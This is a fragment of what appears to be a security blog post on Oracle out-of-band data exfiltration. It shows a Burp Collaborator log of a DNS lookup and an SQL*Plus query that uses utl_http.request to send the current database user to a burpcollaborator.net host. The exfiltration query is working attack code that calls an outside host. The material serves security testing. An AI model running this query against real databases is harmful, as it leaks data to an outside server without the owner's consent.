 30 2021-Sep-26 09:17:15 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
ect u
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
SYS.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 58.217.249.133 at 2021-Sep-26 09:17:15 UTC.
Close
SQL> select utl_http.request('http://'||(select user from dual)||'.slhiqawh25q5ujl3kqdt0o48pzvq
jf.burpcollaborator.net') from dual;
UTL_HTTP.REQUEST('HTTP://'||(SELECTUSERFROMDUAL)||'.SLHIQAWH25Q5UJL3KQDT0O48PZVQ
--------------------------------------------------------------------------------
<html><body>ixkyzyggsw6jcrflvfnwcdzjjgz</body></html>
SQL>
AaronLuo's Blog from byAaronluo.github.io